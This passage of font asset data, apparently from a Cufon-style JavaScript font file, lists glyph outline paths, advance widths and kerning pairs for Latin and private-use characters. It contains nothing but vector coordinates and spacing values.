15,28r0,-26r31,0v4,47,-9,66,-63,68v-39,2,-50,-32,-52,-69v3,-15,-19,-22,-39,-19xm117,-167r0,52v26,0,51,4,51,-27v1,-28,-25,-26,-51,-25xm90,-215r32,-53r65,0r-56,53r-41,0","w":273,"k":{"\ue0b5":9,"\ue0b3":9,"\ue0b2":9,"\ue0ac":11,"\ue0ab":11,"\ue0a9":7,"\ue0a8":7,"\ue09f":7,"\ue09e":7,"\ue09c":7,"\ue09b":7,"\ue09a":7,"\ue098":7,"\ue097":7,"\ue08c":9,"\ue08a":9,"\ue087":9}},{"d":"22,-201v0,-41,22,-67,64,-67v40,0,62,27,62,67v0,40,-25,65,-64,65v-39,0,-62,-27,-62,-65xm84,-162v19,-6,8,-41,11,-63v0,-6,-1,-17,-10,-17v-21,6,-7,43,-11,65v0,6,2,15,10,15xm164,-60v0,-41,23,-66,65,-66v40,0,61,26,61,66v0,40,-25,65,-64,65v-39,0,-62,-27,-62,-65xm227,-20v19,-6,8,-40,11,-63v0,-6,-1,-18,-10,-18v-22,5,-8,42,-12,65v0,6,3,16,11,16xm220,-267r37,0r-162,267r-37,0","w":311},{"d":"12,43v0,-17,12,-26,27,-30v-39,-20,-28,-77,12,-88v-19,-14,-27,-27,-27,-50v3,-72,92,-78,151,-58v16,-6,43,-2,64,-3r0,31r-33,0v27,77,-53,112,-129,91v-19,5,-11,27,6,27r102,0v32,0,52,23,52,54v0,47,-34,75,-115,75v-40,0,-110,-3,-110,-49xm61,35v0,24,40,25,58,25v39,0,65,-3,65,-25v0,-8,-6,-14,-14,-14r-97,0v-8,0,-12,7,-12,14xm119,-165v-32,1,-26,84,0,78v29,-2,23,-82,0,-78xm47,-213r37,-54r64,0r41,54r-48,0r-26,-29r-22,29r-46,0","w":243},{"d":"128,-103r-1,58v2,13,24,7,37,8r0,37r-150,0r0,-37v14,-1,37,5,37,-8r0,-158v-2,-13,-24,-7,-37,-8r0,-37v104,8,261,-35,261,72v0,42,-32,73,-74,73r-73,0xm128,-212r0,72v37,2,69,1,69,-36v0,-34,-32,-40,-69,-36","w":284,"k":{"\/":22,"\u015f":5,"\u0161":5,"\u015b":5,"s":5,"\u0157":4,"\u0159":4,"\u0155":4,"r":4,"\u2019":-4,"\u201d":-4,"\ue076":5,"q":11,".":36,"\ue074":5,"\u00f5":16,"\ue073":5,"\u00f8":16,"\u014d":16,"\u0151":16,"\ue06a":5,"\u00f2":16,"\ue069":5,"\u0153":16,"\ue068":5,"\u00f6":16,"\ue067":5,"\u00f4":16,"\ue066":5,"\u00f3":16,"\ue065":5,"o":16,"\ue054":18,"-":11,"\u0123":11,"g":11,"\u0119":11,"\u2013":11,"\u2014":11,"\u0113":11,"\ue028":11,"\u00e8":11,"\u0117":11,"\u00eb":11,"\u00ea":11,"\u011b":11,"\ue023":16,"\u00e9":16,"e":11,"\u0111":11,"\u010f":11,"d":11,",":36,"\u00e7":11,"\u010d":11,"\u0107":11,"c":11,"\ue013":25,"\u00e3":14,"\ue011":25,"\u00e5":14,"\ue00f":25,"\u0105":14,"&":11,"\ue00d":25,"\u0101":14,"\ue00b":25,"\u00e0":14,"\ue00a":25,"\u00e6":15,"\ue008":25,"\u00e4":14,"\ue006":25,"\u00e2":14,"\ue004":25,"\u0103":14,"\ue002":25,"\u00e1":14,"\ue001":25,"a":14,"\u0178":-5,"\u00dd":-5,"Y":-5,"W":-4,"V":-4,"\u0162":-11,"\u0164":-11,"T":-11,"J":25,"\u00c3":29,"\u00c5":29,"\u0104":29,"\u0100":29,"\u00c0":29,"\u00c4":29,"\u00c2":29,"\u0102":29,"\u00c1":29,"\u00c6":31,"A":29}},{"d":"117,-38v1,10,20,5,30,6r0,32r-133,0r0,-32v11,-1,28,4,30,-6r0,-121v-1,-11,-18,-7,-30,-8r0,-32r220,0r0,79r-32,0v-3,-22,0,-47,-26,-47r-59,0r0,49v21,3,31,-5,28,-27r32,0r0,85r-32,0v2,-23,-4,-32,-28,-28r0,50xm387,-167v-10,1,-29,-4,-29,6r0,129r54,0v27,0,24,-31,26,-54r32,0r0,86r-215,0r0,-31v11,-1,29,4,29,-8r0,-122v-1,-10,-19,-5,-29,-6r0,-32r132,0r0,32","w":471,"k":{"\ue0b5":11,"\ue0b3":11,"\ue0b2":11,"\ue0ac":13,"\ue0ab":13,"\ue0a9":9,"\ue0a8":9,"\ue09f":9,"\ue09e":9,"\ue09c":9,"\ue09b":9,"\ue09a":9,"\ue098":9,"\ue097":9,"\ue08c":14,"\ue08a":14,"\ue087":14,"\ue076":-4,"\ue074":-4,"\ue073":-4,"\ue06d":-4,"\ue06c":-4,"\ue06a":-4,"\ue069":-4,"\ue068":-4,"\ue067":-4,"\ue066":-4,"\ue065":-4,"\ue00a":-4}},{"d":"117,-161r0,122v1,11,19,6,30,7r0,32r-133,0r0,-32v11,-1,28,4,29,-7r0,-122v-1,-11,-19,-4,-29,-6r0,-32r133,0r0,32v-10,1,-30,-5,-30,6xm28,-248r105,0r0,36r-105,0r0,-36","w":161,"k":{"\ue069":7,"\ue00a":7}},{"d":"144,-32v13,-2,21,7,21,-13v0,-37,17,-103,-24,-104v-46,-2,-29,61,-32,103v-2,13,8,16,21,14r0,32r-121,0r0,-32v14,-3,27,10,27,-13r0,-99v0,-14,-15,-7,-27,-9r0,-32r99,-3r-3,31v13,-26,38,-35,66,-35v30,0,66,14,66,50r0,96v-3,16,13,15,27,14r0,32r-120,0r0,-32xm100,-214r-37,-54r47,0r22,28r26,-28r48,0r-42,54r-64,0","w":270,"k":{"\u00ff":3,"\u00fd":3,"y":3,"w":3,"v":3,"\u2019":11,"\u201d":11}},{"d":"18,-135r160,0r0,45r-160,0r0,-45","w":196,"k":{"7":14,"1":11,"\u0178":16,"\u00dd":16,"Y":16,"X":7,"W":11,"V":13,"\u0162":18,"\u0164":18,"T":18}},{"d":"254,-273v-1,38,3,82,-3,115v13,-26,38,-35,66,-35v30,0,66,14,66,50r0,97v-3,16,12,15,26,14r0,32r-119,0r0,-32v12,-2,20,7,20,-13v0,-38,17,-105,-23,-106v-46,-2,-29,63,-32,105v-2,13,8,16,21,14r0,32r-120,0r0,-32v14,-3,25,9,25,-13r0,-171v2,-48,-74,-34,-73,-4v0,21,3,27,5,35r41,0r0,32r-41,0r0,112v-1,10,15,9,26,9r0,32r-127,0r0,-32v12,0,29,3,28,-10r0,-111r-30,0r0,-32r30,0v0,-12,-1,-26,2,-39v13,-51,76,-56,126,-41","w":414},{"d":"14,-37v14,-1,37,5,37,-8r0,-156v3,-13,-23,-12,-37,-11r0,-36r108,0r111,162v1,1,4,13,8,22v-6,-40,-3,-90,-3,-135v0,-20,-20,-11,-35,-13r0,-36r111,0r0,36v-15,3,-36,-9,-36,12r0,200r-72,0r-110,-160r-9,-21v8,38,1,91,4,136v1,13,24,7,37,8r0,37r-114,0r0,-37xm145,-279r32,-53r65,0r-56,53r-41,0","w":313,"k":{"\u00ff":4,"\u00fd":4,"y":4,"\u016f":3,"\u0173":3,"\u016b":3,"\u0171":3,"\u00f9":3,"\u00fc":3,"\u00fb":3,"\u00fa":3,"u":3,"\u2019":-7,"\u201d":-7,".":11,"\u00f5":4,"\u00f8":4,"\u014d":4,"\u0151":4,"\u00f2":4,"\u0153":4,"\u00f6":4,"\u00f4":4,"\u00f3":4,"o":4,"\u0119":4,"\u0113":4,"\u00e8":4,"\u0117":4,"\u00eb":4,"\u00ea":4,"\u011b":4,"\u00e9":4,"e":4,",":11,"\u00e3":4,"\u00e5":4,"\u0105":4,"\u0101":4,"\u00e0":4,"\u00e6":4,"\u00e4":4,"\u00e2":4,"\u0103":4,"\u00e1":4,"a":4,"\u00c3":7,"\u00c5":7,"\u0104":7,"\u0100":7,"\u00c0":7,"\u00c4":7,"\u00c2":7,"\u0102":7,"\u00c1":7,"A":7}},{"d":"0,-41v0,-38,63,-58,66,-13v0,13,-12,23,-25,19v10,16,38,10,38,-10r0,-109v2,-16,-16,-13,-30,-13r0,-32r132,0r0,32v-12,0,-29,-3,-28,10r0,108v0,36,-32,57,-69,57v-44,0,-84,-13,-84,-49xm44,-213r37,-54r65,0r41,54r-49,0r-26,-29r-21,29r-47,0","w":186},{"d":"212,-188v-11,55,-85,53,-140,51r0,49v52,-47,149,-15,149,62v0,64,-50,94,-110,94v-35,0,-88,-14,-88,-58v0,-21,14,-36,36,-36v28,0,46,37,21,53v37,20,73,-12,70,-49v8,-45,-62,-72,-79,-29r-37,0v0,-49,1,-119,1,-135v12,1,148,5,177,-2","w":244},{"d":"12,-32v12,0,29,3,28,-10r0,-111r-30,0r0,-32r30,0v0,-12,0,-26,2,-39v7,-38,49,-48,82,-48v28,0,70,5,70,42v0,21,-15,33,-34,33v-25,0,-41,-25,-27,-46v-30,-10,-26,44,-20,58r41,0r0,32r-41,0r0,112v0,14,27,8,41,9r0,32r-142,0r0,-32","w":173,"k":{"\u00ff":1,"\u00fd":1,"y":1,"w":5,"\u2122":-29,"\u0163":-3,"\u0165":-3,"t":-3,"'":-43,"\u2019":-43,"\u2018":-43,"\u201d":-43,"\"":-22,"?":-32,".":4,")":-36,"\u0142":2,"\u013c":2,"\u013e":2,"\u013a":2,"l":2,"j":7,"\u012f":7,"\u012b":7,"\u00ec":7,"\u00ef":7,"\u00ee":7,"\u00ed":7,"i":7,"\ufb02":8,"\ufb01":8,"f":9,"\u0131":7,",":4,"]":-36,"}":-36,"\\":-32,"*":-36}},{"d":"281,0r-123,0r0,-32v8,0,20,3,18,-7v0,-8,-17,-23,-40,-52v-4,4,-16,13,-19,16v1,23,-8,50,28,43r0,32r-130,0r0,-32v12,-2,29,6,29,-9r0,-115v1,-14,-17,-11,-30,-11r0,-32r131,0r0,32v-14,1,-28,-4,-28,12r0,42v49,-38,59,-39,59,-47v1,-9,-11,-7,-19,-7r0,-32r116,0r0,33v-40,-5,-54,17,-87,41r67,82v7,9,17,9,28,9r0,34xm140,8v27,0,37,24,37,48v0,40,-25,66,-65,66r0,-22v15,0,29,-8,27,-27v-21,0,-34,-10,-34,-31v0,-19,15,-34,35,-34","w":277,"k":{"\ue076":7,"\ue074":7,"\ue073":7,"\ue06d":7,"\ue06c":7,"\ue06a":7,"\ue069":7,"\ue068":7,"\ue067":7,"\ue066":7,"\ue065":7}},{"d":"14,-37v17,0,38,3,38,-15r0,-144v4,-18,-21,-17,-38,-16r0,-36r189,0v39,0,72,21,72,62v0,36,-25,52,-60,57v38,3,68,19,68,61v0,44,-36,68,-78,68r-191,0r0,-37xm130,-111r0,74v38,2,76,1,73,-37v-3,-52,-35,-33,-73,-37xm130,-212r0,65v34,2,65,0,65,-33v0,-31,-31,-35,-65,-32","w":297,"k":{"\u00c3":4,"\u00c5":4,"\u0104":4,"\u0100":4,"\u00c0":4,"\u00c4":4,"\u00c2":4,"\u0102":4,"\u00c1":4,"A":4}},{"d":"13,-98v0,-68,54,-107,119,-107v63,0,117,41,117,107v0,66,-52,106,-118,106v-64,0,-118,-40,-118,-106xm90,-98v0,31,4,72,40,72v33,0,40,-38,40,-71v0,-33,-4,-74,-39,-74v-37,0,-41,41,-41,73xm107,-215r32,-53r65,0r-56,53r-41,0","w":261,"k":{"\ue0b5":4,"\ue0b3":4,"\ue0b2":4,"\ue0b1":5}},{"d":"200,0v-9,-30,-22,-57,-28,-90v-6,33,-19,60,-28,90r-72,0r-46,-142v2,-7,-14,-13,-28,-11r0,-32r118,0r0,32v-8,1,-19,-4,-20,6r29,103r30,-104v1,-7,-16,-5,-24,-5r0,-32r114,0r0,32v-8,1,-22,-3,-22,5r30,105v10,-46,36,-112,31,-104v0,-9,-17,-5,-26,-6r0,-32r90,0r0,32v-15,-3,-31,5,-29,13r-48,140r-71,0xm111,-238v0,-17,15,-30,32,-30v16,0,29,13,29,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31xm202,-238v0,-17,13,-30,31,-30v17,0,30,13,30,30v0,17,-15,31,-32,31v-17,0,-29,-14,-29,-31","w":341},{"d":"-5,47v0,-43,68,-51,69,-9v0,11,-5,17,-15,22v22,10,40,-7,48,-37r-72,-167v-5,-10,-16,-11,-28,-9r0,-32r129,0r0,32v-10,1,-31,-2,-27,6v0,4,9,24,32,78r3,17v13,-45,44,-103,36,-95v1,-10,-21,-5,-30,-6r0,-32r95,0r0,32r-16,0v-14,0,-13,13,-96,204v-12,28,-39,42,-69,42v-28,0,-59,-14,-59,-46xm59,-238v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-15,31,-32,31v-16,0,-29,-14,-29,-31xm150,-238v0,-17,12,-30,30,-30v17,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-29,-14,-29,-31","w":228,"k":{"\u2019":-4,"\u201d":-7,".":27,"\u0123":2,"g":2,",":27,"\u00e7":2,"\u010d":2,"\u0107":2,"c":2}},{"d":"10,-32v14,-3,25,9,25,-13r0,-181v0,-13,-16,-8,-28,-9r0,-32r101,-7r0,228v-2,16,14,15,29,14r0,32r-127,0r0,-32xm71,8v27,0,37,24,37,48v0,40,-25,66,-65,66r0,-22v15,0,28,-8,26,-27v-21,0,-33,-10,-33,-31v0,-19,15,-34,35,-34","w":145,"k":{"\u2019":-4,"\u00b7":32}},{"d":"22,-135r278,0r0,45r-278,0r0,-45","w":322,"k":{"7":14,"1":11,"\u0178":16,"\u00dd":16,"Y":16,"X":7,"W":11,"V":13,"\u0162":18,"\u0164":18,"T":18,"\u0122":-4,"G":-4}},{"d":"-6,-32v13,1,26,1,27,-10r64,-157r66,0r64,154v5,11,9,14,28,14r0,31r-122,0r0,-32v9,-2,26,5,26,-6v0,-3,-4,-16,-8,-25r-71,0v-1,6,-18,30,-1,31r20,0r0,32r-93,0r0,-32xm104,-160v-6,23,-15,43,-23,64r45,0v-7,-21,-18,-39,-22,-64xm117,-208v-34,0,-63,-10,-63,-39r40,0v0,8,5,13,25,13v18,0,24,-5,24,-13r40,0v0,30,-32,39,-66,39","k":{"\ue0ba":-7,"\ue0b9":-7,"\ue0b8":-7,"\ue0b7":-7,"\ue0b5":18,"\ue0b3":18,"\ue0b2":18,"\ue0ac":23,"\ue0ab":23,"\ue0a9":7,"\ue0a8":7,"\ue09f":7,"\ue09e":7,"\ue09c":7,"\ue09b":7,"\ue09a":7,"\ue098":7,"\ue097":7,"\ue08c":11,"\ue08a":11,"\ue087":11,"\ue076":2,"\ue074":2,"\ue073":2,"\ue06d":2,"\ue06c":2,"\ue06a":2,"\ue069":2,"\ue068":2,"\ue067":2,"\ue066":2,"\ue065":2,"\ue054":-20,"\ue044":2,"\ue03f":2,"\ue019":2,"\ue018":2,"\ue017":2,"\ue016":2}},{"d":"12,-31r113,-119r-54,0v-24,0,-21,20,-23,40r-33,0r0,-75r194,0r0,32r-112,118v42,-5,89,19,80,-43r32,0r0,78r-197,0r0,-31xm78,-214r-37,-54r48,0r21,28r26,-28r48,0r-42,54r-64,0","w":222},{"d":"217,-201v0,22,-14,35,-36,35v-27,0,-45,-35,-20,-48v-46,-22,-82,20,-70,76v47,-41,129,-9,129,58v0,57,-47,86,-99,86v-84,0,-104,-57,-104,-132v0,-64,20,-129,118,-129v34,0,82,12,82,54xm148,-76v0,-19,-1,-44,-27,-44v-17,0,-27,10,-27,42v0,19,1,48,27,48v26,0,27,-26,27,-46","w":237},{"d":"135,21v19,0,40,4,40,28v0,46,-61,44,-100,38r8,-27v14,3,42,8,42,-11v0,-15,-20,-12,-32,-11r10,-33v-50,-10,-90,-49,-90,-103v0,-86,101,-135,174,-90r7,-14r31,0r0,80r-33,0v-8,-31,-21,-51,-56,-51v-64,2,-63,148,2,147v33,0,53,-18,56,-54r35,0v0,54,-42,85,-90,88","w":240,"k":{"\ue0b5":-9,"\ue0b3":-9,"\ue0b2":-9,"\ue0ac":-7,"\ue0ab":-7,"\ue08c":-2,"\ue08a":-2,"\ue087":-2}},{"d":"10,-32v10,-2,27,5,27,-6r0,-102v0,-19,-13,-11,-27,-13r0,-32r99,-4r-3,32v17,-31,39,-35,56,-35v27,0,48,14,48,43v0,44,-69,52,-71,9v0,-8,2,-12,6,-17v-38,1,-37,71,-34,117v1,16,30,5,45,8r0,32r-146,0r0,-32xm78,8v27,0,38,24,38,48v0,40,-25,66,-65,66r0,-22v15,0,28,-8,26,-27v-21,0,-33,-10,-33,-31v0,-19,14,-34,34,-34","w":214,"k":{"\u00ff":-7,"\u00fd":-7,"y":-7,"w":-7,"v":-7,"\u0163":-4,"\u0165":-4,"t":-4,"\u2019":-4,"\u201d":-7,"q":4,".":21,"j":-4,"\u00df":-4,"\u0123":9,"g":9,"\ufb02":-4,"\ufb01":-4,"f":-4,",":20,"\u00e3":2,"@":4,"\u00e5":2,"\u0105":2,"\u0101":2,"\u00e0":2,"\u00e6":2,"\u00e4":2,"\u00e2":2,"\u0103":2,"\u00e1":2,"a":2}},{"d":"135,-267r38,0r-129,267r-36,0","w":181,"k":{"\u017c":20,"\u017e":20,"\u017a":20,"z":20,"\u00ff":9,"\u00fd":9,"y":9,"x":14,"w":9,"v":9,"\u016f":14,"\u0173":14,"\u016b":14,"\u0171":14,"\u00f9":14,"\u00fc":14,"\u00fb":14,"\u00fa":14,"u":14,"\u0163":4,"\u0165":4,"t":4,"\u015f":16,"\u0161":16,"\u015b":16,"s":16,"\u0157":14,"\u0159":14,"\u0155":14,"r":14,"q":18,"p":14,"\u00f5":22,"\u00f8":22,"\u014d":22,"\u0151":22,"\u00f2":22,"\u0153":22,"\u00f6":22,"\u00f4":22,"\u00f3":22,"o":22,"\u00f1":14,"\u0146":14,"\u0148":14,"\u0144":14,"n":14,"m":14,"\u00df":7,"\u0123":25,"g":25,"\ufb02":7,"\ufb01":7,"f":7,"\u0119":22,"\u0113":22,"\u00e8":22,"\u0117":22,"\u00eb":22,"\u00ea":22,"\u011b":22,"\u00e9":22,"e":22,"\u0111":18,"\u010f":18,"d":18,"\u00e7":22,"\u010d":22,"\u0107":22,"c":22,"\u00e3":23,"\u00e5":23,"\u0105":23,"\u0101":23,"\u00e0":23,"\u00e6":23,"\u00e4":23,"\u00e2":23,"\u0103":23,"\u00e1":23,"a":23,"\u00c3":25,"\u00c5":25,"\u0104":25,"\u0100":25,"\u00c0":25,"\u00c4":25,"\u00c2":25,"\u0102":25,"\u00c1":25,"\u00c6":25,"A":25}},{"d":"235,-258r38,0r-163,268r-37,0xm208,-33v0,-30,46,-31,47,-5v0,7,-3,10,-7,14v16,8,37,5,37,-21v0,-20,-10,-21,-38,-21r0,-23v24,0,36,-2,36,-21v4,-12,-20,-26,-32,-15v12,10,6,32,-17,30v-10,0,-24,-5,-24,-23v0,-49,125,-45,124,6v0,25,-18,32,-38,34v31,2,42,15,42,37v0,30,-34,44,-70,44v-26,0,-60,-7,-60,-36xm2,-105v-14,-51,87,-91,73,-112v2,-19,-26,-21,-35,-11v24,10,2,36,-12,33v-10,0,-25,-6,-25,-25v0,-27,34,-38,56,-38v27,0,71,6,71,42v0,53,-87,47,-99,88v10,-18,41,-11,63,-9v10,0,11,-9,10,-19r27,0v1,30,0,53,-31,53v-19,0,-47,-14,-60,-14v-6,0,-11,4,-11,12r-27,0","w":355},{"d":"17,-32v14,-3,28,10,28,-13r0,-99v-1,-13,-16,-8,-28,-9r0,-32r101,-4r0,143v-3,15,12,15,26,14r0,32r-127,0r0,-32xm0,-214v-4,-25,9,-53,37,-54v23,0,60,16,80,16v5,0,7,-9,7,-16r36,0v-1,24,-9,54,-37,55v-23,0,-63,-16,-76,-16v-12,0,-11,5,-11,15r-36,0","w":150},{"d":"13,-98v0,-68,54,-107,119,-107v63,0,117,41,117,107v0,66,-52,106,-118,106v-64,0,-118,-40,-118,-106xm90,-98v0,31,4,72,40,72v33,0,40,-38,40,-71v0,-33,-4,-74,-39,-74v-37,0,-41,41,-41,73xm59,-213r37,-54r65,0r41,54r-49,0r-26,-29r-22,29r-46,0","w":261,"k":{"\ue0b5":4,"\ue0b3":4,"\ue0b2":4,"\ue0b1":5}},{"d":"178,-38v0,-16,8,-27,26,-33v-15,-8,-25,-17,-25,-35v0,-35,35,-45,65,-45v46,0,82,50,33,69v25,12,31,20,31,38v0,31,-32,47,-67,47v-30,0,-63,-12,-63,-41xm129,-250v3,46,-53,94,-44,131v0,10,-4,25,-26,25v-21,0,-24,-14,-24,-24v0,-53,59,-77,63,-110v-10,23,-35,20,-57,16v-17,1,-12,10,-13,22r-26,0r0,-60r26,0r0,21v4,-38,45,-15,66,-13v6,0,8,-2,8,-8r27,0xm206,-258r37,0r-163,268r-36,0xm217,-40v0,5,2,19,23,19v14,0,19,-7,19,-15v0,-9,-7,-12,-31,-24v-8,6,-11,12,-11,20xm226,-114v0,12,17,16,26,20v5,-4,10,-10,10,-19v0,-15,-14,-16,-18,-16v-2,0,-18,2,-18,15","w":325},{"d":"-6,-32v13,1,26,1,27,-10r64,-157r66,0r64,154v5,11,9,14,28,14r0,31r-122,0r0,-32v9,-2,26,5,26,-6v0,-3,-4,-16,-8,-25r-71,0v-1,6,-18,30,-1,31r20,0r0,32r-93,0r0,-32xm104,-160v-6,23,-15,43,-23,64r45,0v-7,-21,-18,-39,-22,-64xm48,-213r37,-54r65,0r41,54r-49,0r-26,-29r-21,29r-47,0","k":{"\ue0ba":-7,"\ue0b9":-7,"\ue0b8":-7,"\ue0b7":-7,"\ue0b5":18,"\ue0b3":18,"\ue0b2":18,"\ue0ac":23,"\ue0ab":23,"\ue0a9":7,"\ue0a8":7,"\ue09f":7,"\ue09e":7,"\ue09c":7,"\ue09b":7,"\ue09a":7,"\ue098":7,"\ue097":7,"\ue08c":11,"\ue08a":11,"\ue087":11,"\ue076":2,"\ue074":2,"\ue073":2,"\ue06d":2,"\ue06c":2,"\ue06a":2,"\ue069":2,"\ue068":2,"\ue067":2,"\ue066":2,"\ue065":2,"\ue054":-20,"\ue044":2,"\ue03f":2,"\ue019":2,"\ue018":2,"\ue017":2,"\ue016":2}},{"d":"13,-98v0,-68,54,-107,119,-107v63,0,117,41,117,107v0,66,-52,106,-118,106v-64,0,-118,-40,-118,-106xm90,-98v0,31,4,72,40,72v33,0,40,-38,40,-71v0,-33,-4,-74,-39,-74v-37,0,-41,41,-41,73xm55,-238v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31xm146,-238v0,-17,12,-30,30,-30v17,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-29,-14,-29,-31","w":261,"k":{"\ue0b5":4,"\ue0b3":4,"\ue0b2":4,"\ue0b1":5}},{"d":"16,-213r37,-54r64,0r41,54r-48,0r-26,-29r-22,29r-46,0","w":172},{"d":"13,-98v0,-86,101,-135,174,-90r7,-14r31,0r0,80r-33,0v-8,-31,-21,-51,-56,-51v-64,2,-63,148,2,147v33,0,53,-18,56,-54r35,0v0,57,-47,88,-98,88v-62,0,-118,-43,-118,-106xm99,-218r31,-53r66,0r-57,53r-40,0","w":240,"k":{"\ue0b5":-9,"\ue0b3":-9,"\ue0b2":-9,"\ue0ac":-7,"\ue0ab":-7,"\ue08c":-2,"\ue08a":-2,"\ue087":-2}},{"d":"10,-32v14,-3,25,9,25,-13r0,-181v0,-13,-16,-8,-28,-9r0,-32r101,-7r0,228v-2,16,14,15,29,14r0,32r-127,0r0,-32xm171,-274v27,0,38,24,38,48v0,40,-25,67,-65,67r0,-23v14,0,28,-8,26,-26v-21,0,-33,-11,-33,-32v0,-19,14,-34,34,-34","w":179,"k":{"\u2019":-4,"\u00b7":32}},{"d":"14,-32v11,-1,30,5,30,-7r0,-120v-1,-11,-18,-7,-30,-8r0,-32r220,0r0,79r-32,0v-2,-23,-1,-47,-26,-47r-59,0r0,49v20,3,31,-6,28,-27r32,0r0,85r-32,0v2,-22,-5,-32,-28,-28r0,56r62,0v26,-2,26,-28,25,-54r33,0r0,86r-223,0r0,-32xm55,-238v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31xm146,-238v0,-17,13,-30,31,-30v17,0,30,13,30,30v0,17,-15,31,-32,31v-17,0,-29,-14,-29,-31","w":253,"k":{"\ue054":-14}},{"d":"209,-252v-13,54,-81,52,-140,51r0,50v52,-47,149,-15,149,62v0,64,-50,94,-110,94v-35,0,-88,-14,-88,-58v0,-20,14,-36,36,-36v28,0,46,37,21,53v38,18,73,-12,70,-49v7,-45,-62,-74,-79,-29r-37,0v0,-49,1,-121,1,-137v12,3,147,7,177,-1","w":237},{"d":"93,44v-1,43,-37,44,-77,43r0,-32v66,8,-11,-147,56,-160v-40,-6,-29,-67,-29,-111v0,-24,-6,-28,-27,-27r0,-30v40,-1,76,0,77,43r0,79v-1,25,4,28,25,27r0,37v-22,-1,-25,3,-25,30r0,101","w":133},{"d":"19,-143v0,-19,16,-34,35,-34v19,0,36,15,36,34v0,21,-17,36,-36,36v-20,0,-35,-16,-35,-36","w":109},{"d":"156,-187v-36,-56,-16,-125,85,-125v67,0,104,48,93,127r46,0r0,32r-46,0r0,98v-1,24,25,16,45,13r0,40v-46,10,-119,16,-118,-43r0,-108r-35,0r0,-30v86,4,86,-107,13,-106v-71,0,-85,68,-53,115v31,24,19,79,-21,79v-34,0,-48,-43,-20,-59v-35,-19,-60,20,-60,58v0,32,15,65,46,65v25,0,42,-17,42,-41r35,0v0,58,-48,77,-93,77v-63,0,-105,-35,-105,-98v-1,-77,71,-113,146,-94","w":388},{"d":"177,37r-1,-261r-18,0r0,261r-43,0r0,-146v-58,7,-94,-22,-94,-70v0,-99,133,-64,225,-70r0,24v-17,0,-40,-4,-40,13r0,249r-29,0","w":257},{"d":"45,-158v0,-19,16,-35,35,-35v20,0,35,17,35,36v0,19,-16,34,-34,34v-19,0,-36,-15,-36,-35xm80,68v-26,0,-39,-16,-39,-41v0,-19,20,-77,20,-139r36,0v0,51,21,131,21,140v0,22,-15,40,-38,40","w":157},{"d":"250,-167v-11,1,-27,-4,-27,7r0,103v0,46,-36,65,-89,65v-60,0,-102,-21,-102,-64r0,-105v-1,-10,-19,-5,-29,-6r0,-32r133,0r0,32v-10,1,-30,-4,-30,6r0,96v0,18,3,39,36,39v61,0,37,-80,37,-134v0,-12,-19,-6,-30,-7r0,-32r101,0r0,32xm137,-268r31,53r-40,0r-57,-53r66,0","w":251,"k":{"\ue069":11,"\ue00a":11}},{"d":"193,-158v-8,-33,-38,-59,-74,-59v-18,0,-43,5,-43,27v0,10,6,17,15,19v60,19,153,16,151,94v-1,88,-118,102,-183,62v-8,33,-17,14,-43,19r0,-97r37,0v6,42,43,62,81,62v18,0,47,-6,47,-29v0,-12,-11,-18,-22,-21v-60,-17,-147,-19,-146,-93v1,-83,109,-99,172,-63r9,-14r34,0r0,93r-35,0xm92,-278r-37,-54r47,0r22,28r26,-28r48,0r-42,54r-64,0","w":253},{"d":"37,-215r31,-53r66,0r-57,53r-40,0","w":122},{"d":"296,-212v-13,1,-36,-5,-36,8r0,129v0,58,-50,81,-116,81v-45,0,-104,-22,-104,-75r0,-135v-2,-13,-24,-7,-37,-8r0,-37r151,0r0,37v-14,1,-37,-5,-37,8r0,137v0,23,18,35,38,35v37,0,64,-5,64,-45r0,-127v-2,-12,-21,-7,-34,-8r0,-37r111,0r0,37","w":297,"k":{"\u017c":12,"\u017e":12,"\u017a":12,"z":12,"x":9,"v":9,"\u0163":3,"\u0165":3,"t":3,";":7,"\u015f":13,"\u0161":13,"\u015b":13,"s":13,"\u0157":9,"\u0159":9,"\u0155":9,"r":9,"\ue076":4,"q":13,".":22,"p":9,"\ue074":4,"\u00f5":13,"\ue073":4,"\u00f8":13,"\u014d":13,"\u0151":13,"\ue06a":4,"\u00f2":13,"\ue069":4,"\u0153":11,"\ue068":4,"\u00f6":13,"\ue067":4,"\u00f4":13,"\ue066":4,"\u00f3":13,"\ue065":4,"o":13,"\u00f1":9,"\u0146":9,"\u0148":9,"\u0144":9,"n":9,"m":9,"\ue054":7,"\u203a":9,"\u00bb":9,"\u0123":13,"g":13,"\u0119":13,"\u0113":13,"\u00e8":13,"\u0117":13,"\u00eb":13,"\u00ea":13,"\u011b":13,"\u00e9":13,"e":13,"\u0111":13,"\u010f":13,"d":13,",":22,":":7,"\u00e7":13,"\u010d":13,"\u0107":13,"c":13,"\ue013":7,"\u00e3":14,"\ue011":7,"\u00e5":14,"\ue00f":7,"\u0105":14,"&":4,"\ue00d":7,"\u0101":14,"\ue00b":7,"\u00e0":14,"\ue00a":7,"\u00e6":11,"\ue008":7,"\u00e4":14,"\ue006":7,"\u00e2":14,"\ue004":7,"\u0103":14,"\ue002":7,"\u00e1":14,"\ue001":7,"a":14,"\u015e":3,"\u015a":3,"S":3,"J":4,"\u00c3":13,"\u00c5":13,"\u0104":13,"\u0100":13,"\u00c0":13,"\u00c4":13,"\u00c2":13,"\u0102":13,"\u00c1":13,"\u00c6":14,"A":13}},{"d":"22,-201v0,-41,22,-67,64,-67v40,0,62,27,62,67v0,40,-25,65,-64,65v-39,0,-62,-27,-62,-65xm84,-162v19,-6,8,-41,11,-63v0,-6,-1,-17,-10,-17v-21,6,-7,43,-11,65v0,6,2,15,10,15xm164,-60v0,-41,23,-66,65,-66v40,0,61,26,61,66v0,40,-25,65,-64,65v-39,0,-62,-27,-62,-65xm227,-20v19,-6,8,-40,11,-63v0,-6,-1,-18,-10,-18v-22,5,-8,42,-12,65v0,6,3,16,11,16xm220,-267r37,0r-162,267r-37,0xm305,-60v0,-41,23,-66,65,-66v40,0,61,26,61,66v0,40,-25,65,-64,65v-39,0,-62,-27,-62,-65xm368,-20v19,-6,7,-40,10,-63v0,-6,0,-18,-9,-18v-22,5,-8,42,-12,65v0,6,3,16,11,16","w":452},{"d":"10,-93v0,-64,48,-99,109,-99v37,0,84,15,84,59v0,23,-16,